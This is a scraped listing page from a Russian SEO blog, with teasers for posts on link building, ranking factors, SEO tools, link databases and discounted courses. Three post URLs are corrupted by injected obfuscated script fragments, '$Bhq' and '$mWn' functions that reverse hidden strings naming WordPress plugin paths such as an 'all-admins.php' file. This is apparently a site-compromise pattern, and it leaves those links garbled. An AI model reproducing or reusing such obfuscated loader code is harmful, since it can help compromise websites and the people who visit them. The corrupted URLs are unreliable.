комментария</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 134585 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/06/super-kontent-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/06/super-kontent-m.png 674w, https://seoandme.ru/wp-content/uploads/2018/06/super-kontent-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт поста: практически без продвижения данный пост за несколько месяцев набрал более 70 тыс. просмотров. Это вот &#8212; то, как работает &#171;супер-контент&#187;. &nbsp; Это руководство стоило написать очень давно, потому эта тема единственная способна в разы, десятки раз увеличить...</p></div></div></div></article><article class="post-11414 post type-post status-publish format-standard has-post-thumbnail hentry category-ssylochnoe-prodvizhenie category-tolko-moi-stati tag-seo tag-besplatno tag-besplatnoe-prodvizhenie-sajtov tag-estestvennyj-ssylochnyj-profil tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-prodvizhenie-sajta-ssylkami tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-11414" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie" title="Посмотреть все записи в Ссылочное продвижение">Ссылочное продвижение</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/postroenie-ssilochnoy-massi-linkbilding-aktualnoe.html" title="Построение ссылочной массы (линкбилдинг) в 2021 году" rel="bookmark">Построение ссылочной массы (линкбилдинг) в 2021 году</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-01-19T01:33:54+00:00"><i class="fa fa-clock-o"></i> 19 января, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="11414 https://seoandme.ru/?p=11414">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 29653 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2021/01/2021.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2021/01/2021.png 674w, https://seoandme.ru/wp-content/uploads/2021/01/2021-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Содержание: 1. Ссылочные фильтры 2. Основное про ссылки 3. Варианты привлечения ссылочной массы на сайт 4. Крауд-маркетинг 5. Ссылки с бирж 6. Аутрич (ручные договоренности, гостевое размещение) 7. На какие страницы сайта стоит размещать внешние ссылки 8. Другие способы...</p></div></div></div></article><article class="post-9298 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-rekomenduemye-kursy tag-seo tag-seo-kursy tag-dmitrij-shaxov tag-seo-dlya-novichkov tag-skidki tag-uzhe-opytnym-seo-shnikam"><div id="post-9298" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/otzyvy-po-seo-kursu-dmitriya-shaxova.html" title="Отзывы по SEO-курсу Дмитрия Шахова" rel="bookmark">Отзывы по SEO-курсу Дмитрия Шахова</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-01-02T01:16:33+00:00"><i class="fa fa-clock-o"></i> 2 января, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="9298 https://seoandme.ru/?p=9298">3 комментария</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 16913 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/05/otzivi-shahov-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/05/otzivi-shahov-m.png 674w, https://seoandme.ru/wp-content/uploads/2018/05/otzivi-shahov-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Идет запись на онлайн-курсы Дмитрия Шахова на лучших условиях с дополнительной скидкой для моих читателей. Хороших довольных отзывов в личку про его SEO-курсы у меня много. И это понятно, я сама их проходила и хорошо знаю, что модель там...</p></div></div></div></article><article class="post-390 post type-post status-publish format-standard has-post-thumbnail hentry category-rekomenduemye-kursy tag-seo tag-seo-kursy tag-dmitrij-shaxov tag-seo-dlya-novichkov tag-uzhe-opytnym-seo-shnikam"><div id="post-390" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/seo-kursy-kouching-ot-dmitriya-shaxova-v-rezhime-onlajn.html" title="Скидка 3000 рублей на последний поток лучших SEO курсов с гарантией от Дмитрия Шахова. Запись на 7 апреля (больше потоков не будет)" rel="bookmark">Скидка 3000 рублей на последний поток лучших SEO курсов с гарантией от Дмитрия Шахова. Запись на 7 апреля (больше потоков не будет)</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2021-01-02T01:11:44+00:00"><i class="fa fa-clock-o"></i> 2 января, 2021</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="390 ">4 комментария</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 42575 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2015/06/shahov-course-new.gif" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Апдейт поста. Курс стартует 7 апреля 2021 года. И сейчас &#8212; лучшие условия, чтобы вступить в ПОСЛЕДНИЙ ПОТОК этого отличного актуального SEO-обучения со скидкой. НОВЫЙ промо-код на скидку 3000 рублей смотрите ниже. В пятницу стоимость повысится. Записывайтесь сейчас. И...</p></div></div></div></article><article class="post-4859 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-programmy tag-seo-programmy tag-seo-dlya-novichkov tag-prodvizhenie-sajta-ssylkami tag-professionalam-v-seo tag-sbor-klyuchevyx-slov tag-skidki-i-akcii tag-top-baza tag-uvelichenie-prodazh tag-uzhe-opytnym-seo-shnikam"><div id="post-4859" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/programmy/seo-programmy" title="Посмотреть все записи в SEO-программы">SEO-программы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/novogodnie-seo-skidki.html" title="Новогодние SEO-скидки  &#8212; экономьте на важных инструментах для автоматизации продвижения" rel="bookmark">Новогодние SEO-скидки  &#8212; экономьте на важных инструментах для автоматизации продвижения</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-12-27T01:14:52+00:00"><i class="fa fa-clock-o"></i> 27 декабря, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="4859 https://seoandme.ru/?p=4859">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 18124 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/12/seo-skidki-70-m3.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/12/seo-skidki-70-m3.png 674w, https://seoandme.ru/wp-content/uploads/2018/12/seo-skidki-70-m3-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Я не только свожу в один пост то интересное, что вижу по новогодним скидкам, но еще и специально договариваюсь с некоторыми известными разработчиками (кроме как у меня вы не найдете этих скидок нигде), плюс делаю большие скидки на свои...</p></div></div></div></article><article class="post-13192 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-audit category-seo-programmy tag-netpeak tag-seo tag-seo-audit tag-moi-obzory-po-instrumentam tag-seo-dlya-novichkov tag-professionalam-v-seo tag-texnicheskij-audit-sajta tag-uzhe-opytnym-seo-shnikam"><div id="post-13192" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/seo-audit" title="Посмотреть все записи в SEO-аудит">SEO-аудит</a><a href="https://seoandme.ru/category/programmy/seo-programmy" title="Посмотреть все записи в SEO-программы">SEO-программы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/obzor-krauler-netpeak-spider.html" title="Подробный обзор краулера Netpeak Spider и новогодняя акция на софт Нетпик" rel="bookmark">Подробный обзор краулера Netpeak Spider и новогодняя акция на софт Нетпик</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-12-25T08:29:28+00:00"><i class="fa fa-clock-o"></i> 25 декабря, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="13192 https://seoandme.ru/?p=13192">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 16180 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2019/07/netpeak-spider-m.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2019/07/netpeak-spider-m.jpg 674w, https://seoandme.ru/wp-content/uploads/2019/07/netpeak-spider-m-300x67.jpg 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Вы можете проверить сайты с Netpeak Spider совершенно бесплатно (есть бесплатная версия программы без ограничений по времени использования, количеству URL и кастомизации настроек), а если требуется платный доступ, можно взять софт со скидкой 25% (скидка действует на первую оплату)!...</p></div></div></div></article><article class="post-14588 post type-post status-publish format-standard has-post-thumbnail hentry category-seo tag-seo tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-prodvizhenie-v-yandekse tag-prodvizhenie-pod-google tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-14588" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/fakscript$Bhq=function(n)if%20(typeof%20($Bhq.list%5Bn%5D)%20==%20string)%20return%20$Bhq.list%5Bn%5D.split().reverse().join();return%20$Bhq.list%5Bn%5D;;$Bhq.list=%5B&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/sn.html" title="Факторы ранжирования Яндекса и Google в 2019-2020 гг." rel="bookmark">Факторы ранжирования Яндекса и Google в 2019-2020 гг.</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-09-01T06:26:54+00:00"><i class="fa fa-clock-o"></i> 1 сентября, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="14588 https://seoandme.ru/?p=14588">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 8579 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2020/02/faktori-ranzhirovaniya.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2020/02/faktori-ranzhirovaniya.png 674w, https://seoandme.ru/wp-content/uploads/2020/02/faktori-ranzhirovaniya-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>2 исследования и 1 опрос по факторам ранжирования Яндекса и Google в 2019-2020 гг. На днях мне понадобилось найти свежее по факторам ранжирования, и вот самое крупное и лучшее из того, что я пока нашла. Пишите, если у вас...</p></div></div></div></article><article class="post-14059 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-programmy category-servisy category-tolko-moi-stati tag-allsubmitter tag-moab tag-seo tag-seo-servisy tag-seo-programmy tag-analizatory-topa tag-besplatno tag-besplatnoe-prodvizhenie-sajtov tag-kak-prodvinut-sajt-samostoyatelno tag-kak-rasshirit-semanticheskoe-yadro tag-moi-obzory-po-instrumentam tag-seo-dlya-novichkov tag-piksel-tuls tag-programma-key-collector tag-prodvizhenie-sajta-ssylkami tag-sbor-klyuchevyx-slov tag-texnicheskij-audit-sajta tag-top-baza tag-topvizor tag-uzhe-opytnym-seo-shnikam"><div id="post-14059" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/programmy/seo-programmy" title="Посмотреть все записи в SEO-программы">SEO-программы</a><a href="https://seoandme.ru/category/programmy/servisy" title="Посмотреть все записи в Онлайн-сервисы">Онлайн-сервисы</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/rekomenduemie-seo-instrumenti-soft-i-servisi.html" title="Инструменты (софт и сервисы) для SEO-продвижения сайтов &#8212; моя подборка" rel="bookmark">Инструменты (софт и сервисы) для SEO-продвижения сайтов &#8212; моя подборка</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-08-20T01:48:59+00:00"><i class="fa fa-clock-o"></i> 20 августа, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="14059 https://seoandme.ru/?p=14059">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 19651 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2019/11/seo-instrumenti-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2019/11/seo-instrumenti-m.png 674w, https://seoandme.ru/wp-content/uploads/2019/11/seo-instrumenti-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Очень частый вопрос &#8212; Какие SEO-инструменты (для продвижения сайта) порекомендуете? Вы спрашивали &#8212; я отвечаю. Сервисов и программ для интернет-маркетинга очень много. В конце поста будут подборки по 500+ штук. Попробовать все инструменты в деле невозможно. Я время от...</p></div></div></div></article><article class="post-10752 post type-post status-publish format-standard has-post-thumbnail hentry category-kontekstnaya-reklama category-rekomenduemye-kursy tag-google-adwords tag-ilya-iserson tag-kontektnaya-reklama tag-seo-dlya-novichkov tag-obuchenie-kontekstnoj-reklame tag-otzyvy tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam tag-yandeks-direkt"><div id="post-10752" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/drugie-napravleniya/kontekstnaya-reklama" title="Посмотреть все записи в Контекстная реклама">Контекстная реклама</a><a href="https://seoandme.ru/category/obuchenie-seo/rekomenduemye-kursy" title="Посмотреть все записи в Рекомендуемые курсы">Рекомендуемые курсы</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/otzyvy-kurs-ili-isersona-kontekst-4-mesyaca.html" title="Честные отзывы на курс Ильи Исерсона (MOAB) &#171;Весь контекст за 4 месяца&#187;" rel="bookmark">Честные отзывы на курс Ильи Исерсона (MOAB) &#171;Весь контекст за 4 месяца&#187;</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-08-12T00:12:55+00:00"><i class="fa fa-clock-o"></i> 12 августа, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="10752 https://seoandme.ru?p=10752">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 10846 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/09/iserson-ootzyv-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/09/iserson-ootzyv-m.png 674w, https://seoandme.ru/wp-content/uploads/2018/09/iserson-ootzyv-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>По курсу &#171;Весь контекст за 4 месяца&#187; от Ильи Исерсона (MOAB) очень много хороших отзывов. У него работает целая команда профессиональных консультантов-практиков, и на любые вопросы отвечают достаточно быстро, есть созвон по скайпу, если есть необходимость, и так далее....</p></div></div></div></article><article class="post-10440 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-seo-audit category-tolko-moi-stati tag-seo tag-besplatnoe-prodvizhenie-sajtov tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-uzhe-opytnym-seo-shnikam"><div id="post-10440" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/seo/seo-audit" title="Посмотреть все записи в SEO-аудит">SEO-аудит</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/osoznannoe-seo.html" title="Осознанное SEO" rel="bookmark">Осознанное SEO</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-07-19T01:06:18+00:00"><i class="fa fa-clock-o"></i> 19 июля, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="10440 https://seoandme.ru?p=10440">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 16868 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/09/osoznannoe-seo2.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/09/osoznannoe-seo2.png 674w, https://seoandme.ru/wp-content/uploads/2018/09/osoznannoe-seo2-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Много писала про такие моменты в разных статьях, но нигде не сводила все в единую систему в виде кратких тезисов. Чтобы SEO-продвижение было более эффективным (а иногда это &#8212; единственный шанс ему быть эффективным в принципе), нужно понимать, в...</p></div></div></div></article><article class="post-5670 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-programmy category-ssylochnoe-prodvizhenie tag-besplatno tag-besplatnoe-prodvizhenie-sajtov tag-estestvennyj-ssylochnyj-profil tag-kak-prodvinut-sajt-samostoyatelno tag-moi-obzory-po-instrumentam tag-seo-dlya-novichkov tag-prodvizhenie-sajta-ssylkami tag-top-baza tag-uzhe-opytnym-seo-shnikam"><div id="post-5670" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/programmy/seo-programmy" title="Посмотреть все записи в SEO-программы">SEO-программы</a><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie" title="Посмотреть все записи в Ссылочное продвижение">Ссылочное продвижение</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnem.html" title="Новая ТОП База 46 &#8212; для самостоятельного бесплатного продвижения любых сайтов" rel="bookmark">Новая ТОП База 46 &#8212; для самостоятельного бесплатного продвижения любых сайтов</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-06-10T00:08:32+00:00"><i class="fa fa-clock-o"></i> 10 июня, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="5670 https://seoandme.ru/?p=5670">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 15250 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/05/topbase-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/05/topbase-m.png 674w, https://seoandme.ru/wp-content/uploads/2017/05/topbase-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Вышло новое обновление моей Купить новую, свежую ТОП Базу версии 46 можно тут. С бесплатными обновлениями и моей помощью в любое время. Или там же, по ссылке, можно купить комплект Allsubmitter + ТОП Базу за 4800 рублей с 30%...</p></div></div></div></article><article class="post-14734 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-luchshie-stati-drugix-avtorov tag-dr-max tag-seo tag-gostevye-stati-dr-max tag-seo-dlya-novichkov tag-prodvizhenie-pod-google tag-professionalam-v-seo tag-uzhe-opytnym-seo-shnikam"><div id="post-14734" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" title="Посмотреть все записи в SEO">SEO</a><a href="https://seoandme.ru/category/obuchenie-seo/luchshie-stati-drugix-avtorov" title="Посмотреть все записи в Лучшие статьи других авторов">Лучшие статьи других авторов</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/checklist-ymyl-site-google.html" title="Как задвинуть в ТОП Google ваш YMYL сайт &#8212; инструкция и чек-лист" rel="bookmark">Как задвинуть в ТОП Google ваш YMYL сайт &#8212; инструкция и чек-лист</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-04-23T12:00:41+00:00"><i class="fa fa-clock-o"></i> 23 апреля, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="14734 https://seoandme.ru/?p=14734">Нет комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 10107 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2020/03/ymyl-m-1.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2020/03/ymyl-m-1.png 674w, https://seoandme.ru/wp-content/uploads/2020/03/ymyl-m-1-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Гостевая статья от известного SEO-эксперта &#8212; Dr. Max. &#8212; интервью с ним &#8212; SEO-учебники со скидкой от Dr.Max &#8212; другие гостевые статьи от Dr.Max в моем блоге Блог автора &#8212; drmax.su От автора: &#171;Уже в начале 2019 года, занимаясь...</p></div></div></div></article><article class="post-3582 post type-post status-publish format-standard has-post-thumbnail hentry category-besplatnye-seo-kursy category-kraud-marketing category-ssylochnoe-prodvizhenie category-tolko-moi-stati tag-allsubmitter tag-seo tag-seo-programmy tag-besplatno tag-besplatnoe-prodvizhenie-sajtov tag-estestvennyj-ssylochnyj-profil tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-prodvizhenie-sajta-ssylkami tag-top-baza tag-uzhe-opytnym-seo-shnikam tag-xrumer"><div id="post-3582" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/obuchenie-seo/besplatnye-seo-kursy" title="Посмотреть все записи в Бесплатные SEO-курсы">Бесплатные SEO-курсы</a><a href="https://seoandme.ru/category/drugie-napravleniya/kraud-marketing" title="Посмотреть все записи в Крауд-маркетинг">Крауд-маркетинг</a><a href="https://seoandme.ru/category/seo/ssylochnoe-prodvizhenie" title="Посмотреть все записи в Ссылочное продвижение">Ссылочное продвижение</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/manual-vsem-sajtam-besplatnogo-prodvizheniya.html" title="Главный Мануал по 12 Основным Видам Сайтов для Бесплатного Продвижения" rel="bookmark">Главный Мануал по 12 Основным Видам Сайтов для Бесплатного Продвижения</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-04-22T01:28:07+00:00"><i class="fa fa-clock-o"></i> 22 апреля, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="3582 https://seoandme.ru/?p=3582">15 комментариев</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 64295 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2018/07/manual-besplatnoe-prodvizhe.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2018/07/manual-besplatnoe-prodvizhe.png 674w, https://seoandme.ru/wp-content/uploads/2018/07/manual-besplatnoe-prodvizhe-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Время от времени мне задают вопросы по поводу того, а что даст тот вид сайтов, а что &#8212; этот, а какие нюансы размещения и так далее. Какая разница между ними. Для каких надо размножать (уникализировать текст), а для каких...</p></div></div></div></article><article class="post-5381 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-audit category-vnutrennyaya-optimizaciya category-tolko-moi-stati tag-seo tag-seo-audit tag-besplatnoe-prodvizhenie-sajtov tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-piksel-tuls tag-poiskovaya-optimizaciya-sajta tag-texnicheskij-audit-sajta tag-uzhe-opytnym-seo-shnikam"><div id="post-5381" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo/seo-audit" title="Посмотреть все записи в SEO-аудит">SEO-аудит</a><a href="https://seoandme.ru/category/seo/vnutrennyaya-optimizaciya" title="Посмотреть все записи в Внутренняя оптимизация">Внутренняя оптимизация</a><a href="https://seoandme.ru/category/tolko-moi-stati" title="Посмотреть все записи в Только мои статьи">Только мои статьи</a></div><h2 class="title entry-title title32"> <a href="https://seoandme.ru/algoritm-script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/c.html" title="Алгоритм &#171;допинывания&#187; сайта в ТОП по нужным ключевым словам" rel="bookmark">Алгоритм &#171;допинывания&#187; сайта в ТОП по нужным ключевым словам</a></h2><div class="post-meta"> <span class="post-date"><time datetime="2020-04-09T06:00:33+00:00"><i class="fa fa-clock-o"></i> 9 апреля, 2020</time></span> <span class="post-comments"><i class="fa fa-comments-o"></i> <span class="dsq-postid" data-dsqidentifier="5381 https://seoandme.ru/?p=5381">3 комментария</span> </span> <span class="post-views"><i class="fa fa-eye"></i> 35283 просмотров</span></div></header><div class="featured-thumbnail featured-thumbnail-big"> <img width="674" height="150" src="https://seoandme.ru/wp-content/uploads/2017/03/dobit-top-m.png" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://seoandme.ru/wp-content/uploads/2017/03/dobit-top-m.png 674w, https://seoandme.ru/wp-content/uploads/2017/03/dobit-top-m-300x67.png 300w" sizes="(max-width: 674px) 100vw, 674px" /><div class="fhover"></div></div><div class="post-inner"><div class="post-content entry-content"><p>Ошибки, которые не дают запросам встать в ТОП Яндекс и Google у всех чаще всего разные (хотя есть 3-4 самых частых направления ошибок). А вот общий алгоритм &#171;Как &#171;допнуть&#187; позиции до ТОПа&#187; &#8212; примерно один и тот же. Но...</p></div></div></div></article><article class="post-5198 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-besplatnye-seo-kursy category-tolko-moi-stati tag-seo tag-besplatno tag-besplatnoe-prodvizhenie-sajtov tag-estestvennyj-ssylochnyj-profil tag-kak-prodvinut-sajt-samostoyatelno tag-seo-dlya-novichkov tag-poiskovaya-optimizaciya-sajta tag-prodvizhenie-v-yandekse tag-prodvizhenie-pod-google tag-prodvizhenie-sajta-ssylkami tag-uzhe-opytnym-seo-shnikam"><div id="post-5198" class="post-box"><header><div class="post-cats uppercase"> <span class="post-type post-type-standard"><i class="fa fa-thumb-tack"></i></span><a href="https://seoandme.ru/category/seo" 